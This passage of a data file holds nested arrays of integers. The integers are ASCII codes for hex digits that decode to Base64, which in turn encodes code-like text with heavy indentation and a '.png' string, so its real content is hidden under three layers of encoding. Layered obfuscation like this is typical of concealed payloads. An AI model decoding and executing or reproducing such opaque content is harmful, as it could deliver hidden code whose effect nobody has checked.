5,53,53,97,55,57,52,57,54,55,54,49,52,56,52,97,54,99,53,97,54,97,51,48,54,57,53,97,54,100,52,54,51,50,54,49,53,55,52,101,55,54,54,50],[54,99,51,56,55,56,52,101,54,101,52,50,51,52,52,99,54,101,52,50,55,53,53,97,55,57,52,57,54,55,54,51,51,50,54,99,51,54,53,97,53,56,52,100,51,57,52,57,54,97],[52,53,51,50,54,53,52,52,52,53,51,50,52,57,54,57,52,49,55,54,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,56,52,101,51,48,54,53,53,55,55,56],[54,99,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,53,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,55,53,97,54,56],[53,57,51,50,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50],[51,50,51,53,51,48,52,99,53,55,53,97,54,56,54,50,53,55,54,99,55,51,54,53,53,52,54,102,54,55,52,97,51,49,54,99,55,54,54,52,53,55,51,49,51,49,54,51,54,100],[53,50,54,99,54,51,54,100,53,54,55,57,53,57,54,100,52,57,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,55,97,54,51,54,100,52,100,51,54,52,57,52,56,53,54,55,57,54,50,52,51,54,55,54,101,53,55,53,55,51,57,51,49,54,50,53,56,53,54,55,57],[53,97,52,55,53,54,55,57,53,97,53,56,52,97,54,57,53,57,54,57,51,49,55,55,54,52,51,50,51,57,52,99,52,99,54,100,51,57,51,48,53,97,54,57,54,51,55,48,52,57],[52,55,53,97,55,54,54,51,54,100,51,49,54,56,54,52,52,51,54,55,54,101,54,50,51,51,52,50,54,99,54,50,54,101,53,50,51,53,54,51,52,55,53,53,54,101,52,98,53,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49],[51,51,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,55,51,53,55,54,54,51,54,100,51,49,54,56,54,50,52,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,52,52,56,54,99,55,51,53,97],[53,52,54,102,54,55,54,50,54,100,51,57,55,57,54,50,53,55,52,54,55,51,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56],[51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,50,53,50,51,53,52,57,52,56,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,53,55,52,54,55,57,53,97,51,50,54,99,55,53,52,102,54,57,52,49,55,55],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,53,57,53,55,53,50,54,98,54,49],[53,55,51,53,54,101,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,55,54,54,52,54,100,53,54,55,57,53,97,54,100,55,56,55,54,54,52,55,97,54,102,54,55,54,49,52,55,54,99,54,98,53,97,52,55,53,54,55,53,52,102,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54],[54,52,53,55,51,53,54,98,52,99,53,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,49,54,97,52,100,52,52,52,49,55,55,52,100,52,52,52,49,55,55,52,102],[55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51],[52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,55,54,99,55,52,53,57,53,55,54,52,54,99,52,102,54,57,52,49,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,97,54,56,53,97,52,55,54,99,54,56,54,50,52,51,51,49,54,101],[54,51,54,100,52,54,54,98,54,49,53,55,53,54,55,53,54,52,52,51,54,56,54,97,54,49,53,56,52,97,54,97,54,50,52,55,53,53,54,55,53,57,53,56,53,49,54,55,52,100],[53,52,52,49,54,99,52,57,52,52,52,57,55,55,52,97,53,51,55,55,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,56,52,101,53,52,52,100,55,51,52,57,52,52],[52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,53,52,100,52,52,54,55,55,48,52,57,52,52,52,49,54,99,52,99,52,51,52,50,55,57,53,97,51,50,52,97],[54,56,52,98,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,48,52,57,52,52,52,53,51,49,52,97,53,51,54,98,55,51],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,57,53,57],[53,55,53,50,55,48,53,57,53,55,55,55,55,52,53,97,51,51,52,97,54,56,53,97,52,55,54,99,54,99,54,50,54,101,53,49,54,102,53,57,51,50,54,99,55,57,53,57,51,50],[55,56,54,99,52,57,52,55,52,54,51,48,52,57,52,52,54,98,55,55,52,97,53,51,52,49,55,56,52,101,53,51,53,53,55,51,52,57,52,56,52,97,54,101,53,57,54,100,52,53],[54,102,52,100,53,52,53,53,55,97,52,99,52,51,52,49,55,55,52,99,52,51,52,49,55,55,52,99,52,51,52,49,55,55,52,99,54,97,52,53,55,48,52,57,52,52,52,49,54,99],[52,99,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,48,52,57],[52,52,52,57,55,55,52,97,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55],[54,99,55,52,53,57,53,55,54,52,54,99,52,99,53,56,52,97,54,99,54,50,54,100,53,50,54,99,54,51,54,100,54,99,55,53,53,97,55,97,54,102,54,55,54,51,52,55,54,99],[51,52,53,97,53,55,55,56,54,56,54,52,52,55,53,54,54,98,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,99,53,55,52,54,55,51,54,49,53,55,54,52,55,53,52,102,54,57,52,50,54,97,53,97,53,55,51,53,51,48,53,97],[53,56,52,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101],[53,49,55,52,54,51,51,50,51,49,55,54,54,50,51,51,53,50,54,102,52,102,54,57,52,50,55,53,53,97,53,56,53,97,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99,53,56,54,52,54,99,53,57,54,100,55,52,55,48,54,52,52,51,51,49,54,100],[54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,52,54,50,51,50,51,57,51,48,54,49,52,55,54,99,55,53,53,97,55,97,54,102,54,55,54,50,54,100,51,57,55,53,53,97],[53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51],[52,57,51,54,52,57,52,51,52,100,55,55,52,100,52,52,52,49,55,55,52,100,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,101,55,48,54,50,54,101,53,50,55,57,54,50,55,57,51,49,55,97],[53,57,51,51,52,97,54,99,53,97,53,55,51,52,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,53,97,54,100,54,99,51,52,53,97,53,55,53,49,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,54,54,51,52,52,54,102,54,55,52,100,52,52,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,54,100,54,52,52,52,54,102,54,55],[52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,51,50,54,99,54,98,54,52],[52,55,54,55,51,54,52,57,52,52,52,53,55,55,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,55,54,56,54,99,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,52,100,53,52,52,49,55,55,52,97,53,52,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,52,54,54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53],[53,97,52,52,54,102,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,55,52,99,52,51,52,49,55,55,52,99,52,51,52,49,55,55,52,99,52,51,52,49,55,55,52,99],[54,97,54,98,51,49,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100],[52,54,54,97,54,49,51,50,53,50,55,57,54,50,51,51,52,49,55,52,53,97,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,102,54,57,52,50,54,57,54,50,52,56,53,54],[55,57,52,98,52,52,52,53,55,55,54,51,52,56,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,52,102,54,57,52,50,54,100,54,50,52,55,53,54,51,52,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,49,54,52,53,56,52,101,51,48,54,49,53,55,53,97,51,53,52,99,53,55],[52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,51,54,52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55,55,56,55,48,53,97,51,50,51,52,55,52,54,49,53,56,53,50,54,99],[54,50,53,56,52,100,51,54,52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,53,54,57,51,49,55,48,54,50,54,100,53,50,54,99,54,53,52,52,54,102,54,55,52,100,53,52,52,49,55,55,52,100,52,52],[52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,57,55,55,53,57,53,55,52,101],[55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,55,51,57,55,55,53,57,53,55,52,101,55,48,54,52],[52,56,54,98,54,55,52,100,53,51,51,52,51,49,54,51,55,57,52,50,54,99,53,57,53,56,52,101,54,99,52,99,53,55,54,99,55,53,52,99,53,55,51,57,51,49,54,52,52,51],[55,55,54,55,53,57,54,100,52,54,54,97,54,49,51,50,53,50,55,57,54,50,51,51,52,49,55,52,53,97,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,57,52,52,52,53],[55,53,52,101,53,56,52,100,54,55,53,97,53,55,52,54,55,97,53,97,53,51,51,49,55,48,54,50,54,57,51,49,55,54,54,52,53,56,53,49,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,101,55,48,54,50],[54,101,53,50,55,57,54,50,55,57,51,49,55,97,53,57,51,51,52,97,54,99,53,97,53,55,51,52,55,53,54,49,52,55,54,99,54,98,53,97,52,55,53,54,55,53,52,57,52,56],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99],[51,48,54,53,53,52,54,102,54,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[53,57,54,100,52,54,54,97,54,49,51,50,53,50,55,57,54,50,51,51,52,49,55,52,53,97,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,102,54,57,52,50,54,57,54,50],[52,56,53,54,55,57,52,98,52,52,52,49,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,55,55,54,50,51,50,54,99,55,53,54,52,52,55,53,54,55,57,52,99,53,55,53,54,51,50,53,97,53,55,51,53,51,48,54,51,55,97,54,102,54,55,54,50,54,100,51,57],[55,53,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,51,50,54,99,55,53,54,52,52,56,52,97,55,54,52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,55,54,53,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,55,53,97,54,56,54,50,53,55],[54,99,55,51,54,53,53,52,54,102,54,55,53,54,52,55,54,99,55,52,53,97,53,56,52,100,55,51,52,57,52,51,54,52,53,53,54,49,53,55,51,49,54,99,54,51,55,57,52,50],[52,102,53,97,53,56,54,51,54,55,53,53,54,100,51,57,55,52,53,57,53,55,51,52,54,101,52,99,52,51,52,50,55,97,53,97,53,56,52,97,55,48,53,97,54,97,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,49],[53,56,55,48,54,99,52,102,54,57,52,49,51,50,52,100,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,52,57,55,97,54,52,54,97,52,100,52,52,52,53,55,55,52,100,53,52,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,53,54,51,52,54,52,52,51,51,49,55,97],[54,49,52,55,52,54,54,98,54,50,51,51,54,51,51,54,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,97,54,51,52,56,54,55,54,55,52,57,55,97,53,50,52,50,52,100],[52,52,52,49,55,55,52,100,52,51,55,55,54,55,52,100,52,51,52,49,55,55,52,57,52,52,53,97,55,55,54,53,52,51,52,49,54,97,52,101,52,53,52,53,55,55,52,100,52,52],[52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,52,53,56,52,97],[55,97,54,50,51,51,52,57,51,54,52,57,52,56,52,50,55,54,54,49,53,55,51,53,51,48,53,97,53,56,52,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,52,55],[54,99,54,97,54,49,51,50,53,54,55,57,52,57,52,52,52,50,55,97,52,57,52,55,54,99,55,53,53,97,54,100,54,99,55,53,54,49,53,56,53,50,54,99,52,99,52,49,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,55,56,55,54],[53,57,53,56,53,49,54,55,52,100,51,51,52,100,54,55,53,97,53,55,52,54,55,97,53,97,53,51,51,49,55,48,54,50,54,57,51,49,55,54,54,52,53,56,53,49,54,55,54,49],[53,55,51,53,54,100,54,49,53,55,51,53,55,48,54,52,52,55,53,53,55,51,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,49,52,55,52,54,55,50,53,97,53,51,52,49,55,55,52,99,54,97,53,54,55,97,52,57,52,55,53,54],[54,56,54,51,51,50,53,53,55,52,54,49,53,55,51,52,55,52,54,50,51,51,53,54,51,48,52,57,52,55,54,99,55,53,53,97,54,100,54,99,55,53,54,49,53,56,53,50,54,99],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,56,53,50,51,48,53,97],[53,56,52,57,55,52,54,51,51,51,52,50,54,56,53,57,51,50,54,99,55,53,53,97,55,97,54,102,54,55,52,101,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,51,48,54,53,53,55,55,56],[54,99,52,102,54,57,52,50,55,48,54,52,52,55,52,54,55,51,54,49,53,55,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,53,52,50,55,50,53,97,53,56,54,99,54,100,54,51,54,100,52,54,55,52,53,97],[53,56,52,100,54,55,53,97,54,100,55,56,55,54,53,57,53,56,53,49,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102],[54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56,53,50,54,99,53,55,53,51,54,55,55,55,54,51,52,56,54,55,55,48,52,102,55,57,52,50,51,57],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,53,53,55,55,52,97,53,51,52,50,51,55,52,57],[52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56],[53,50,54,99,53,55,53,51,54,55,55,52,52,100,53,52,52,50,55,55,54,53,52,51,54,98,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,53,52,52,49,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97],[53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56,53,50,54,99,53,55,53,51,54,55,55,55,54,51],[52,56,54,55,55,48,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,53,52,50,55,50,53,97,53,56,54,99,54,100,54,51,54,100,52,54,55,52,53,97,53,56,52,100,54,55,54,51,51,50,54,56],[54,56,54,49,51,50,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,55],[52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50],[54,101,52,101,55,51,53,57,53,56,53,50,54,99,52,98,52,52,52,54,55,55,54,53,52,51,55,55,54,55,52,100,53,56,52,50,51,52,52,98,53,51,52,50,55,57,54,50,51,51],[53,50,54,56,54,52,52,55,53,53,54,102,52,100,52,55,53,50,54,99,53,97,55,57,54,98,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,53,52,52,49,54,99,52,57,52,56,55,51,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100],[54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,55,56,54,56,54,52,52,55,53,53,54,102,52,99,53,52,52,54,55,55,54,53],[52,51,55,55,54,55,52,99,53,52,52,97,55,55,54,53,52,51,54,98,54,55,54,51,54,100,51,57,51,48,53,57,53,56,53,50,54,99,52,98,52,51,51,48,55,55,52,99,54,97],[53,54,54,98,53,97,53,55,54,51,55,48,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,52,52,57,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55],[54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56,53,50,54,99,52,98,52,51,51,48,55,57,54,51,52,56,54,55,55,51,52,57,52,52,52,50,55,55,54,53],[52,51,54,98,54,55,54,51,54,100,51,57,51,48,53,57,53,56,53,50,54,99,52,98,52,52,52,49,55,53,52,101,53,55,53,50,54,99,53,97,55,57,54,98,51,55,52,57,52,56],[51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,55,97,52,49,54,99,52,57,52,56,55,51],[54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,55,56,54,56],[54,52,52,55,53,53,54,102,52,100,54,101,52,50,51,52,52,99,52,51,52,49,55,56,54,51,52,56,54,55,55,48,52,57,52,56,52,97,55,54,54,52,52,55,52,54,51,48,53,97],[53,51,54,55,55,55,53,97,52,55,53,54,54,101,52,98,53,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,51,48,52,100,52,51,53,53,54,55,54,53,55,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,53,97,55,54,54,51,54,100,51,48],[51,54,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,54,50,52,55,52,54,51,48,53,97,53,51,54,55,55,56,54,51,52,56,54,55,55,51,52,57,52,51,51,48,55,56],[54,51,52,56,54,55,55,48,52,57,52,56,52,97,55,54,54,52,52,55,52,54,51,48,53,97,53,51,54,55,55,55,52,99,54,97,53,54,54,98,53,97,53,55,54,51,55,48,52,102],[55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,53,53,55,55,52,97,53,51],[52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101],[55,51,53,57,53,56,53,50,54,99,52,98,52,51,51,48,55,56,54,51,52,56,54,55,55,51,52,57,52,52,52,54,55,55,54,53,52,51,54,98,54,55,54,51,54,100,51,57,51,48],[53,57,53,56,53,50,54,99,52,98,52,51,51,48,55,55,52,99,54,97,53,54,54,98,53,97,53,55,54,51,55,48,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,53,57,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55],[51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56,53,50,54,99,52,98,52,51,51,48],[55,57,54,51,52,56,54,55,55,51,52,57,52,52,52,50,55,55,54,53,52,51,54,98,54,55,54,51,54,100,51,57,51,48,53,57,53,56,53,50,54,99,52,98,52,52,52,50,54,98],[53,97,53,55,54,51,55,48,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,52,54,51,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56],[52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56,53,50,54,99,52,98,52,52,52,97,55,55,54,53,52,51,55,55,54,55,52,100,53,56,52,50,51,52,52,98,53,51,52,50],[55,57,54,50,51,51,53,50,54,56,54,52,52,55,53,53,54,102,52,99,53,52,52,49,55,53,52,101,53,55,53,50,54,99,53,97,55,57,54,98,51,55,52,57,52,56,51,48,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,102,52,52,52,49,54,99,52,57,52,56,55,51,54,55,54,52],[52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,55,56,54,56,54,52,52,55],[53,53,54,102,52,99,53,52,52,54,55,55,54,53,52,51,55,55,54,55,52,99,53,52,52,54,55,55,54,53,52,51,54,98,54,55,54,51,54,100,51,57,51,48,53,57,53,56,53,50],[54,99,52,98,52,52,52,49,55,53,52,101,53,55,53,50,54,99,53,97,55,57,54,98,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,102,53,52,52,49,54,99,52,57,52,56,55,51,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50],[51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,55,56,54,56,54,52,52,55,53,53,54,102,52,100,53,56,52,50,51,52,52,99,52,51],[52,49,55,56,54,51,52,56,54,55,55,48,52,57,52,56,52,97,55,54,54,52,52,55,52,54,51,48,53,97,53,51,54,55,55,55,53,97,52,55,53,54,54,101,52,98,53,52,55,51],[54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,56,52,100,52,52,52,49,54,99],[52,57,52,56,55,51,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,